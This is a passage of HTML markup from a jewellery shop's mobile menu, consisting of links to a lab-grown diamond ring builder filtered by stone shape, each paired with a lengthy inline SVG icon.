17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Round</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Princess&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--princess"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12V22H12H22V12V2H12H2V12ZM19.8049 2.85366C19.3171 3.14634 17.7805 3.19512 12 3.19512C6.21951 3.19512 4.68293 3.14634 4.19512 2.85366C3.65854 2.53659 4.58537 2.5122 12 2.5122C19.4146 2.5122 20.3415 2.53659 19.8049 2.85366ZM4.87805 4.41463C5.12195 5.12195 5.12195 5.12195 4.41463 4.87805C3.95122 4.70732 3.5122 4.29268 3.19512 3.65854L2.70732 2.70732L3.65854 3.19512C4.29268 3.5122 4.70732 3.95122 4.87805 4.41463ZM20.8049 3.68293C20.4878 4.29268 20.0488 4.73171 19.5854 4.87805C18.878 5.12195 18.878 5.12195 19.122 4.41463C19.3171 3.85366 20.561 2.85366 21.2195 2.73171C21.2439 2.73171 21.0488 3.17073 20.8049 3.68293ZM3.19512 12C3.19512 17.7805 3.14634 19.3171 2.85366 19.8049C2.53659 20.3415 2.5122 19.4146 2.5122 12C2.5122 4.58537 2.53659 3.65854 2.85366 4.19512C3.14634 4.68293 3.19512 6.21951 3.19512 12ZM14 4.09756C12.2927 4.39025 11.7073 4.39025 9.97561 4.09756L7.97561 3.7561H12H16.0244L14 4.09756ZM21.5122 12.0488C21.4878 19.439 21.4634 20.3415 21.1463 19.8049C20.6829 19 20.6098 5.31707 21.0732 4.31707C21.2195 3.97561 21.3902 3.70732 21.439 3.70732C21.4634 3.70732 21.5122 7.46342 21.5122 12.0488ZM8.09756 4.29268C9.09756 4.46342 9.7561 4.68293 9.56098 4.7561C9.14634 4.92683 5.82927 5.43903 5.7561 5.34146C5.73171 5.31707 5.63415 5 5.53659 4.60976C5.34146 3.82927 5.34146 3.82927 8.09756 4.29268ZM18.4634 4.60976C18.3659 5 18.2683 5.31707 18.2439 5.34146C18.1707 5.43903 14.8293 4.90244 14.439 4.7561C14.0976 4.60976 16.7317 4.04878 18.0732 3.97561C18.561 3.95122 18.6098 4.02439 18.4634 4.60976ZM15.122 5.39025C16.6585 5.60976 17.9756 5.95122 18.0732 6.12195C18.1951 6.29268 18.439 7.70732 18.6585 9.26829C19.0488 11.9512 19.0488 12.2927 18.6341 15C18.3902 16.5854 18.0488 17.9756 17.878 18.0732C17.7073 18.1951 16.2927 18.439 14.7317 18.6585C12.0488 19.0488 11.7073 19.0488 9.02439 18.6341C7.43902 18.3902 6.07317 18.122 5.97561 18.0244C5.87805 17.9268 5.60976 16.561 5.36585 14.9756C4.95122 12.2927 4.95122 11.9512 5.34146 9.26829C5.56098 7.70732 5.82927 6.29268 5.92683 6.12195C6.09756 5.85366 10.4878 5 11.878 4.97561C12.1463 4.95122 13.6098 5.14634 15.122 5.39025ZM5.34146 5.7561C5.43902 5.82927 4.92683 9.14634 4.7561 9.56098C4.68293 9.7561 4.46341 9.09756 4.29268 8.09756C3.82927 5.34146 3.82927 5.34146 4.60976 5.53659C5 5.63415 5.31707 5.73171 5.34146 5.7561ZM20.0244 5.82927C19.9756 6.95122 19.4146 9.90244 19.2683 9.68293C19.1951 9.53659 19.0732 8.87805 18.9756 8.21951C18.878 7.53659 18.7561 6.70732 18.6829 6.34146C18.5854 5.85366 18.6585 5.68293 19 5.58537C19.8537 5.36585 20.0488 5.41463 20.0244 5.82927ZM4.09756 14L3.7561 16.0244V12V7.97561L4.09756 9.97561C4.39024 11.7073 4.39024 12.2927 4.09756 14ZM20.2683 12.0488L20.2439 16.0244L19.9024 14.1951C19.6585 12.7561 19.6341 11.9268 19.8537 10.2195C20.0244 9.04878 20.1707 8.09756 20.2195 8.09756C20.2683 8.09756 20.2927 9.87805 20.2683 12.0488ZM5.04878 15.8293C5.12195 16.6098 5.26829 17.4878 5.34146 17.7561C5.41463 18.1707 5.31707 18.3171 4.80488 18.439C4.43902 18.5366 4.09756 18.561 4.02439 18.5122C3.85366 18.3415 4.5122 14.2195 4.70732 14.3171C4.80488 14.3902 4.95122 15.0732 5.04878 15.8293ZM20.0244 18.1951C20.0488 18.561 19.9268 18.6098 19.3902 18.4634C19 18.3659 18.6829 18.2683 18.6585 18.2439C18.561 18.1707 19.0732 14.8537 19.2439 14.439C19.3659 14.122 19.9756 17.0244 20.0244 18.1951ZM8.17073 18.9512C8.92683 19.0488 9.60976 19.1951 9.68293 19.2927C9.78049 19.4878 5.65854 20.1463 5.4878 19.9756C5.43902 19.9024 5.46341 19.561 5.56098 19.1951C5.68293 18.6829 5.82927 18.5854 6.2439 18.6585C6.5122 18.7317 7.39024 18.878 8.17073 18.9512ZM18.439 19.2195C18.5366 19.5854 18.561 19.9024 18.5122 19.9756C18.439 20.0244 17.439 19.9512 16.2927 19.7805C15.1463 19.6098 14.2439 19.4146 14.3415 19.3415C14.439 19.2195 16.9756 18.7317 18 18.6098C18.1707 18.6098 18.3659 18.878 18.439 19.2195ZM4.87805 19.561C4.70732 20.0488 4.29268 20.4878 3.65854 20.8049L2.70732 21.2927L3.19512 20.3171C3.5122 19.7317 3.95122 19.2683 4.36585 19.122C4.7561 18.9756 5.07317 18.8537 5.09756 18.8537C5.12195 18.8293 5.02439 19.1707 4.87805 19.561ZM20.8049 20.3415L21.2927 21.2927L20.3415 20.8049C19.7073 20.4878 19.2927 20.0488 19.122 19.5854C18.878 18.878 18.878 18.878 19.5854 19.122C20.0488 19.2927 20.4878 19.7073 20.8049 20.3415ZM14.1951 19.9268L16.0244 20.2439H12C8.02439 20.2439 8 20.2195 9.68293 19.9268C11.878 19.5366 12.0244 19.5366 14.1951 19.9268ZM19.8049 21.1463C20.3415 21.4634 19.4146 21.4878 12 21.4878C4.58537 21.4878 3.65854 21.4634 4.19512 21.1463C5.09756 20.6341 18.9024 20.6341 19.8049 21.1463Z" fill="#151515"/>
</svg>

</span>
<span>Princess</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Pear&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pear"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3298 2.78392C8.71673 4.85427 6.88758 8.45226 6.26447 12.8342C5.62125 17.196 6.72678 20.0101 9.64135 21.4372C10.6263 21.9196 11.0283 22 12.4956 22C13.963 22 14.365 21.9196 15.3499 21.4372C17.4806 20.392 18.7268 18.4623 18.8876 15.9296C19.1288 12.1709 17.6012 7.18593 15.37 4.45226C14.6464 3.56784 12.7971 2 12.4956 2C12.3951 2 11.8926 2.36181 11.3298 2.78392ZM11.772 4.11055C11.5911 4.77387 11.3901 5.39699 11.2896 5.47739C11.2092 5.57789 10.9278 5.35678 10.6665 4.99497L10.2042 4.35176L11.0886 3.56784C11.5509 3.14573 11.973 2.82412 12.0132 2.86432C12.0534 2.88442 11.9328 3.46734 11.772 4.11055ZM14.3851 3.96985C14.7469 4.37186 14.7469 4.41206 14.3047 5.01508C14.0635 5.33668 13.8022 5.57789 13.7017 5.51759C13.6213 5.47739 13.4403 4.99497 13.3197 4.47236C13.179 3.92965 13.0383 3.32663 12.9579 3.12563C12.8574 2.76382 12.8775 2.76382 13.4202 3.14573C13.7419 3.38693 14.164 3.74874 14.3851 3.96985ZM12.9981 4.83417C13.3398 6.24121 13.3398 6.26131 12.9177 6.68342L12.4956 7.10553L12.0735 6.68342C11.6514 6.26131 11.6514 6.24121 11.9931 4.83417C12.174 4.05025 12.4152 3.40704 12.4956 3.40704C12.576 3.40704 12.8172 4.05025 12.9981 4.83417ZM10.5459 5.53769L11.1087 6.1608L9.68155 6.78392C8.33482 7.36683 8.27452 7.38694 8.49562 6.96482C8.81723 6.36181 9.92276 4.77387 9.94286 4.85427C9.96296 4.89447 10.2444 5.19598 10.5459 5.53769ZM16.2946 6.64322L16.7368 7.40703L15.3298 6.78392L13.9027 6.1608L14.4655 5.51759L15.0082 4.85427L15.4303 5.35678C15.6715 5.63819 16.0534 6.22111 16.2946 6.64322ZM10.6062 8.37186C10.2645 9.55779 9.90266 10.3015 9.25944 11.1256L8.37502 12.2714L8.25442 11.005C8.17402 10.3015 8.11371 9.33668 8.09361 8.83417L8.07351 7.92965L9.54085 7.28643C10.3248 6.94472 11.0082 6.66332 11.0283 6.68342C11.0484 6.72362 10.8675 7.46734 10.6062 8.37186ZM16.0534 7.56784C16.8976 7.90955 16.9177 7.94975 16.8976 8.83417C16.8775 9.33668 16.8172 10.3015 16.7368 11.005L16.6162 12.2714L15.7318 11.1256C15.1288 10.3618 14.7268 9.55779 14.4856 8.67337C14.2846 7.96985 14.0635 7.20603 14.0032 7.00502C13.8826 6.62312 13.9027 6.62312 14.5459 6.90452C14.9077 7.06533 15.5911 7.34673 16.0534 7.56784ZM12.0936 7.46734C12.0936 7.72864 11.0484 9.07538 10.9479 8.95477C10.8675 8.87437 10.9881 8.39196 11.4102 7.04523C11.4705 6.82412 11.5509 6.82412 11.7921 7.02513C11.9529 7.16583 12.0936 7.36683 12.0936 7.46734ZM13.8826 7.98995C14.0233 8.47236 14.0836 8.91457 14.0434 8.95477C13.9429 9.07538 12.8976 7.72864 12.8976 7.48744C12.8976 7.20603 13.3599 6.80402 13.5007 6.96482C13.5811 7.06533 13.7419 7.52764 13.8826 7.98995ZM13.2996 8.87437C13.7017 9.35678 14.1238 9.8794 14.2645 10.0603C14.4052 10.2613 14.8273 11.5075 15.1891 12.8543L15.8725 15.3266L15.37 16.7739L14.8876 18.2211L13.7017 18.7437L12.4956 19.2663L11.2896 18.7437L10.1037 18.2211L9.62125 16.7739L9.11874 15.3266L9.80216 12.8543C10.164 11.5075 10.5861 10.2613 10.7268 10.0603C11.6112 8.93467 12.3951 8.03015 12.4956 8.03015C12.5559 8.03015 12.9177 8.41206 13.2996 8.87437ZM7.83231 11.0653L7.77201 12.2111L7.30969 11.8492L6.84738 11.4673L7.18909 10.2211C7.4906 9.13568 7.571 9.03518 7.7117 9.45729C7.81221 9.69849 7.87251 10.4422 7.83231 11.0653ZM17.6816 11.8291L17.2192 12.2111L17.1589 11.2864C17.1187 10.7638 17.1589 10.0201 17.2393 9.63819L17.38 8.93467L17.762 10.201L18.164 11.4472L17.6816 11.8291ZM9.42025 12.7538C9.19914 13.5779 8.95794 14.2613 8.87753 14.2613C8.79713 14.2613 8.65643 13.9397 8.59613 13.5578C8.47552 12.9548 8.55593 12.7136 9.07854 12.0503C9.44035 11.608 9.74186 11.2462 9.76196 11.2462C9.80216 11.2462 9.64135 11.9296 9.42025 12.7538ZM15.9127 12.0503C16.4353 12.7136 16.5157 12.9548 16.3951 13.5578C16.3348 13.9397 16.1941 14.2613 16.1137 14.2613C16.0333 14.2613 15.7921 13.5779 15.571 12.7538C15.3499 11.9296 15.1891 11.2462 15.2293 11.2462C15.2494 11.2462 15.5509 11.608 15.9127 12.0503ZM7.3901 12.4322L7.87251 12.8141L7.14889 13.6784L6.40517 14.5628L6.52577 13.5779C6.60618 13.0352 6.66648 12.4724 6.66648 12.3317C6.66648 11.9497 6.80718 11.9698 7.3901 12.4322ZM18.3248 12.3317C18.3248 12.4724 18.3851 13.0352 18.4655 13.5779L18.5861 14.5628L17.8625 13.6985L17.1187 12.8141L17.5811 12.4322C18.1037 11.99 18.3248 11.9497 18.3248 12.3317ZM8.43532 14.4824C8.63633 15.3668 8.63633 15.608 8.31472 16.3317L7.95291 17.1357L7.22929 16.1307L6.50567 15.1256L7.20919 14.3015C7.5911 13.8392 7.97301 13.4573 8.05341 13.4573C8.13382 13.4573 8.31472 13.9196 8.43532 14.4824ZM17.7821 14.3015L18.4856 15.1256L17.762 16.1307L17.0383 17.1357L16.6765 16.3317C16.3549 15.608 16.3549 15.3668 16.5559 14.4824C16.6765 13.9196 16.8574 13.4573 16.9378 13.4573C17.0182 13.4573 17.4001 13.8392 17.7821 14.3015ZM7.3499 17.8191C6.88758 18.1608 6.74688 17.9196 6.54588 16.6533L6.40517 15.7688L7.06849 16.6533C7.6916 17.4975 7.7117 17.5578 7.3499 17.8191ZM18.3248 17.2563C18.1238 18 18.0635 18.0603 17.7017 17.8593C17.2393 17.6181 17.2393 17.6382 17.9228 16.6332C18.5057 15.7688 18.6665 16.0302 18.3248 17.2563ZM9.29964 17.1558L9.62125 18.0402L9.03834 17.8392C8.45542 17.6382 8.39512 17.4774 8.59613 16.7136C8.77703 16.0704 8.93784 16.1709 9.29964 17.1558ZM16.3951 16.7136C16.5961 17.4774 16.5358 17.6382 15.9529 17.8392L15.37 18.0402L15.6916 17.1558C16.0534 16.1709 16.2142 16.0704 16.3951 16.7136ZM8.07351 19.1859V19.7889L7.6715 19.2864C7.20919 18.7035 7.16899 18.3417 7.5308 18.2211C7.87251 18.1005 8.07351 18.4623 8.07351 19.1859ZM9.19914 18.3216C9.64135 18.4824 9.96296 18.804 10.2645 19.4271L10.6866 20.2915H9.58105H8.47552V19.6281C8.47552 19.2864 8.41522 18.7839 8.35492 18.5226C8.21422 18.0201 8.29462 18 9.19914 18.3216ZM16.6363 18.5226C16.576 18.7839 16.5157 19.2864 16.5157 19.6281V20.2915H15.4102H14.3047L14.7268 19.407C14.9881 18.8844 15.37 18.4623 15.6916 18.3417C16.5559 17.9799 16.777 18.0402 16.6363 18.5226ZM17.7218 18.5628C17.7218 18.6834 17.5409 19.005 17.3197 19.2864L16.9177 19.7889V19.2462C16.9177 18.9648 16.978 18.5829 17.0383 18.402C17.1589 18.0804 17.7218 18.1809 17.7218 18.5628ZM11.7318 19.407C11.8926 19.5075 11.3499 20.0704 11.0685 20.0905C10.968 20.0905 10.4856 19.1859 10.4856 18.9849C10.4856 18.8844 11.4102 19.206 11.7318 19.407ZM14.2846 19.5678C14.0032 20.1709 13.9429 20.191 13.4202 19.7889C13.0584 19.5075 13.0584 19.4874 13.7218 19.206C14.1037 19.0452 14.4253 18.9447 14.4655 18.9849C14.4856 19.005 14.4052 19.2663 14.2846 19.5678ZM13.2192 20.1709C13.6012 20.4724 13.5811 20.4925 13.0584 21.0352L12.4956 21.598L11.9529 21.0352C11.4102 20.4925 11.3901 20.4724 11.772 20.1709C11.9931 20.0302 12.3147 19.8894 12.4956 19.8894C12.6765 19.8894 12.9981 20.0302 13.2192 20.1709ZM10.6866 20.8744C10.6866 21.2563 10.2846 21.3166 9.74186 21.0151L9.17904 20.7136L9.94286 20.6935C10.3449 20.6935 10.6866 20.7739 10.6866 20.8744ZM15.2494 21.0151C14.7067 21.3166 14.3047 21.2563 14.3047 20.8744C14.3047 20.7739 14.6464 20.6935 15.0685 20.6935L15.8122 20.7136L15.2494 21.0151ZM11.5911 21.2965C11.8725 21.598 11.8926 21.6985 11.6715 21.6985C11.2293 21.6985 10.8273 21.3568 10.968 21.1156C11.1489 20.8342 11.169 20.8342 11.5911 21.2965ZM13.9027 21.4975C13.7419 21.598 13.4805 21.6985 13.3197 21.6985C13.0986 21.6985 13.1187 21.598 13.4001 21.2965C13.6615 20.995 13.8424 20.9548 13.9831 21.0955C14.1439 21.2563 14.1037 21.3769 13.9027 21.4975Z" fill="#151515"/>
</svg>

</span>
<span>Pear</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Radiant&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--radiant"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.26829 3.29268L2 4.58537V12.0244V19.4634L3.29268 20.7317L4.58537 22H12.0244H19.4634L20.7317 20.7073L22 19.4146V11.9756V4.53659L20.7073 3.26829L19.4146 2H11.9756H4.53659L3.26829 3.29268ZM18.0488 3.26829L17.4146 4.07317H12H6.58537L5.97561 3.26829L5.34146 2.48781H12H18.6585L18.0488 3.26829ZM5.4878 3.56098L6.12195 4.36585L5.21951 5.2439L4.31707 6.12195L3.46341 5.41463L2.60976 4.70732L3.58537 3.73171C4.09756 3.17073 4.60976 2.73171 4.70732 2.73171C4.80488 2.73171 5.14634 3.09756 5.4878 3.56098ZM20.4146 3.73171L21.3902 4.70732L20.5366 5.41463L19.6829 6.12195L18.7805 5.2439L17.878 4.36585L18.5122 3.56098C18.8537 3.09756 19.1951 2.73171 19.2927 2.73171C19.3902 2.73171 19.9024 3.17073 20.4146 3.73171ZM10.6829 6.07317C10.561 6.19512 7.29268 6.63415 7.19512 6.53659C7.12195 6.48781 7 6.04878 6.90244 5.58537L6.70732 4.7561L8.70732 5.39025C9.82927 5.73171 10.7073 6.04878 10.6829 6.07317ZM13.7805 5.34146L12 5.95122L10.2439 5.34146L8.46341 4.73171H12H15.5366L13.7805 5.34146ZM17.2683 4.97561C17.1951 5.14634 17.0976 5.60976 17 6C16.878 6.60976 16.7805 6.68293 16.0732 6.56098C15.6341 6.48781 14.8049 6.34146 14.2195 6.2439L13.1463 6.09756L15.1951 5.41463C16.3171 5.02439 17.2683 4.73171 17.2927 4.70732C17.3171 4.68293 17.3171 4.82927 17.2683 4.97561ZM6.56098 6.53659C6.53659 6.56098 6.14634 6.5122 5.70732 6.46342L4.90244 6.34146L5.58537 5.60976L6.26829 4.90244L6.43902 5.70732C6.5122 6.14634 6.58537 6.5122 6.56098 6.53659ZM18.2927 6.43902C17.8537 6.5122 17.4878 6.58537 17.4634 6.56098C17.439 6.53659 17.4878 6.14634 17.5366 5.70732L17.6585 4.90244L18.3902 5.58537L19.0976 6.26829L18.2927 6.43902ZM4.07317 12V17.4146L3.26829 18.0488L2.4878 18.6585V12V5.34146L3.29268 5.95122L4.07317 6.58537V12ZM21.5122 12.0244V18.6585L20.7317 18.0488L19.9268 17.4146L19.8537 12.0976L19.7805 6.7561L20.5854 6.07317C21.0244 5.70732 21.4146 5.41463 21.439 5.41463C21.4878 5.41463 21.5122 8.39024 21.5122 12.0244ZM14.2439 6.7561C15.6098 6.97561 16.7805 7.17073 16.8293 7.21951C16.878 7.26829 17.0488 8.36585 17.2439 9.68293C17.5122 11.7073 17.5122 12.3902 17.2195 14.3902C17.0244 15.6829 16.8293 16.7561 16.8049 16.8049C16.7561 16.8293 15.6585 17.0244 14.3659 17.2195C12.2927 17.5366 11.7073 17.5366 9.63415 17.2195C8.34146 17.0244 7.2439 16.8293 7.19512 16.8049C7.17073 16.7561 6.97561 15.6585 6.78049 14.3659C6.46341 12.2927 6.46341 11.7073 6.78049 9.63415C6.97561 8.34146 7.17073 7.2439 7.21951 7.19512C7.2439 7.14634 8.26829 6.97561 9.46341 6.78049C10.6585 6.60976 11.6585 6.43902 11.7073 6.41463C11.7317 6.41463 12.878 6.56098 14.2439 6.7561ZM6.53659 7.19512C6.63415 7.29268 6.19512 10.561 6.07317 10.6829C6.04878 10.7073 5.73171 9.82927 5.39024 8.70732L4.7561 6.70732L5.58537 6.90244C6.04878 7 6.4878 7.12195 6.53659 7.19512ZM18.6098 8.68293C18.2683 9.80488 17.9512 10.7073 17.9268 10.6829C17.8049 10.561 17.3659 7.29268 17.4634 7.19512C17.5366 7.12195 17.9512 6.97561 18.3902 6.87805C18.8293 6.78049 19.2195 6.68293 19.2195 6.65854C19.2439 6.63415 18.9756 7.56098 18.6098 8.68293ZM5.34146 13.7561L4.73171 15.5366V12V8.46342L5.34146 10.2195L5.95122 12L5.34146 13.7561ZM19.2927 12.0488V15.5366L18.6829 13.8293L18.0732 12.122L18.6098 10.3415C18.9024 9.39024 19.1951 8.58537 19.2439 8.58537C19.2927 8.58537 19.3171 10.1463 19.2927 12.0488ZM6.39024 15.0244C6.53659 15.9512 6.60976 16.7561 6.53659 16.8049C6.4878 16.878 6.04878 17 5.58537 17.0976L4.7561 17.2927L5.39024 15.2927C5.73171 14.1707 6.04878 13.2927 6.07317 13.3171C6.09756 13.3415 6.2439 14.0976 6.39024 15.0244ZM18.7073 15.6585C19.0732 16.7073 19.1707 17.2927 19 17.2439C18.8293 17.1951 18.3902 17.0976 18 17C17.3902 16.878 17.3171 16.7805 17.439 16.0732C17.5122 15.6341 17.6585 14.8049 17.7561 14.1951C17.8537 13.5854 17.9756 13.2927 18.0488 13.5366C18.0976 13.8049 18.3902 14.7561 18.7073 15.6585ZM6.53659 17.7561C6.46341 17.9756 6.39024 18.3659 6.39024 18.6585C6.39024 19.122 6.34146 19.122 5.63415 18.439L4.90244 17.7317L5.58537 17.5854C6.65854 17.3415 6.70732 17.3415 6.53659 17.7561ZM10.1951 17.8293C10.5854 17.9268 10.1951 18.1463 8.70732 18.6098C7.53659 18.9756 6.70732 19.122 6.7561 18.9756C6.80488 18.8293 6.90244 18.3902 6.97561 18.0244C7.12195 17.3659 7.17073 17.3659 8.41463 17.5122C9.09756 17.6098 9.92683 17.7561 10.1951 17.8293ZM17.0244 18.0244C17.0976 18.4146 17.1951 18.8293 17.2439 18.9756C17.2927 19.122 16.4634 18.9756 15.2927 18.6098C14.1707 18.2683 13.2927 17.9512 13.3171 17.9268C13.3902 17.8537 15.8537 17.439 16.439 17.3902C16.7317 17.3659 16.9268 17.6098 17.0244 18.0244ZM18.6585 17.6098C19.122 17.6098 19.122 17.6585 18.4634 18.3415C18.0732 18.7317 17.7561 19.0488 17.7317 19C17.7073 18.9756 17.6098 18.5854 17.5122 18.122C17.3902 17.4634 17.439 17.3415 17.7561 17.4634C17.9756 17.5366 18.3659 17.6098 18.6585 17.6098ZM5.4878 20.439C5.14634 20.9024 4.80488 21.2683 4.70732 21.2683C4.60976 21.2683 4.09756 20.8293 3.58537 20.2683L2.60976 19.2927L3.46341 18.5854L4.31707 17.878L5.21951 18.7561L6.12195 19.6341L5.4878 20.439ZM21.2683 19.2927C21.2683 19.3902 20.8293 19.9024 20.2683 20.4146L19.2927 21.3902L18.5854 20.5366L17.878 19.6829L18.7561 18.7805L19.6341 17.878L20.439 18.5122C20.9024 18.8537 21.2683 19.1951 21.2683 19.2927ZM13.8537 18.6829L15.5366 19.2927L12 19.2683H8.46341L10.0488 18.7073C10.9268 18.3902 11.7561 18.122 11.9024 18.122C12.0244 18.0976 12.9024 18.3659 13.8537 18.6829ZM18.0488 20.7317L18.6585 21.5122H12C5.70732 21.5122 5.36585 21.4878 5.68293 21.0732C6.73171 19.7073 6.29268 19.7805 12.0732 19.8537L17.4146 19.9268L18.0488 20.7317Z" fill="#151515"/>
</svg>

</span>
<span>Radiant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Marquise&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--marquise"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7026 0.743999C9.74263 1.584 8.25463 3.864 7.48663 5.688C5.83063 9.6 5.83063 14.4 7.48663 18.312C8.71063 21.192 10.9186 24 11.9986 24C13.5586 24 16.4866 19.44 17.3986 15.552C18.0946 12.552 17.7586 8.616 16.5106 5.688C15.2866 2.808 13.0786 0 11.9986 0C11.7346 0 11.1586 0.336 10.7026 0.743999ZM11.0386 1.92C10.7746 2.592 10.5586 3.192 10.5586 3.288C10.5586 3.36 10.3906 3.288 10.1986 3.12C10.0066 2.952 9.83863 2.736 9.83863 2.616C9.83863 2.424 11.2546 0.719999 11.4226 0.719999C11.4706 0.719999 11.3026 1.272 11.0386 1.92ZM13.9666 2.232C14.1106 2.544 14.1106 2.784 13.8946 3.024C13.5826 3.408 13.4866 3.24 12.6706 1.2L12.4546 0.6L13.0786 1.2C13.4386 1.536 13.8226 1.992 13.9666 2.232ZM12.6706 2.448L13.1506 3.72L12.5746 4.32L11.9986 4.92L11.4226 4.32L10.8466 3.72L11.3266 2.448C11.6146 1.776 11.9026 1.2 11.9986 1.2C12.0946 1.2 12.3826 1.776 12.6706 2.448ZM9.67063 4.032C9.43063 4.2 9.02263 4.464 8.75863 4.608C8.32663 4.848 8.30263 4.848 8.66263 4.296C8.87863 3.984 9.11863 3.576 9.21463 3.408C9.35863 3.168 9.47863 3.168 9.76663 3.384C10.0786 3.648 10.0786 3.744 9.67063 4.032ZM15.4066 4.44C15.6466 4.872 15.6466 4.896 15.0946 4.536C14.7826 4.32 14.3746 4.08 14.2066 3.984C13.9666 3.84 13.9666 3.72 14.1826 3.432C14.4466 3.12 14.5426 3.12 14.8306 3.528C14.9986 3.768 15.2626 4.176 15.4066 4.44ZM11.5186 5.304C11.5186 5.4 11.2306 5.808 10.8946 6.168L10.2706 6.84L10.4146 6.024C10.4866 5.592 10.5586 4.992 10.5586 4.728C10.5586 4.272 10.5826 4.248 11.0386 4.68C11.3026 4.92 11.5186 5.208 11.5186 5.304ZM13.5586 5.616C13.7026 6.72 13.6786 6.792 13.3186 6.48C12.5746 5.856 12.4066 5.28 12.8626 4.776C13.0786 4.536 13.2946 4.344 13.3186 4.368C13.3426 4.416 13.4626 4.968 13.5586 5.616ZM10.0786 4.872C10.0786 5.064 9.95863 5.808 9.81463 6.576C9.59863 7.608 9.38263 8.04 8.85463 8.4L8.20663 8.88L8.11063 7.32C8.03863 5.76 8.03863 5.736 8.87863 5.16C9.86263 4.488 10.0786 4.44 10.0786 4.872ZM15.0706 5.16L15.9586 5.736L15.8866 7.32L15.7906 8.88L15.1426 8.4C14.6146 8.04 14.3986 7.608 14.1826 6.576C13.8946 5.064 13.8466 4.56 14.0386 4.56C14.1106 4.56 14.5666 4.824 15.0706 5.16ZM13.0546 7.008C13.7986 7.968 14.1106 8.664 14.4226 10.128C14.8066 11.88 14.8066 12.12 14.4226 13.872C14.1106 15.336 13.7986 16.032 13.0546 16.992C12.5506 17.664 12.0706 18.216 11.9986 18.216C11.9266 18.216 11.4466 17.664 10.9426 16.992C10.1986 16.032 9.88663 15.336 9.57463 13.872C9.19063 12.12 9.19063 11.88 9.57463 10.128C9.88663 8.664 10.1986 7.968 10.9426 7.008C11.4466 6.336 11.9266 5.784 11.9986 5.784C12.0706 5.784 12.5506 6.336 13.0546 7.008ZM7.75063 8.088C7.84663 8.856 7.79863 9.12 7.55863 9.12C7.03063 9.12 6.95863 8.784 7.24663 7.848C7.39063 7.368 7.53463 6.984 7.55863 7.032C7.58263 7.056 7.67863 7.536 7.75063 8.088ZM16.8946 8.904C16.6546 9.288 16.0066 9.144 16.1746 8.736C16.2466 8.52 16.3186 8.016 16.3426 7.608V6.84L16.7026 7.776C16.8706 8.28 16.9666 8.784 16.8946 8.904ZM9.26263 9.264C9.19063 9.48 9.11863 9.84 9.11863 10.104C9.11863 10.344 9.02263 10.56 8.90263 10.56C8.56663 10.56 8.39863 9.528 8.68663 9.192C9.04663 8.76 9.43063 8.808 9.26263 9.264ZM15.3106 9.192C15.5986 9.528 15.4306 10.56 15.0946 10.56C14.9746 10.56 14.8786 10.344 14.8786 10.104C14.8786 9.84 14.8066 9.48 14.7346 9.264C14.5666 8.808 14.9506 8.76 15.3106 9.192ZM7.27063 10.104C6.95863 10.632 6.81463 10.728 6.76663 10.44C6.64663 9.864 6.88663 9.36 7.31863 9.36C7.65463 9.36 7.65463 9.456 7.27063 10.104ZM17.1826 9.696C17.2546 9.888 17.2786 10.224 17.2306 10.44C17.1826 10.728 17.0386 10.632 16.7266 10.104C16.3426 9.456 16.3426 9.36 16.6786 9.36C16.8706 9.36 17.1106 9.504 17.1826 9.696ZM8.35063 13.008L7.99063 14.04L7.31863 13.008L6.64663 12L7.31863 